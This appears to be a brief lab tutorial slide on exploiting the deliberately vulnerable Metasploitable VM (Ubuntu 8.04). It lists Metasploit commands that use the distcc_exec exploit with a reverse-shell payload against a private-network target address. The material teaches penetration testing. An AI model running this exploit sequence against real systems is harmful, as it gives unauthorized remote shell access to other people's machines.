 Ubuntu 8.04 Metasploitable Exploitation
• search distcc	

• use exploit/unix/misc/distcc_exec	

• show payloads	

• set PAYLOAD cmd/unix/reverse	

• show options	

• set rhost 172.16.240.144	

• set lhost 172.16.240.143	

• exploit
 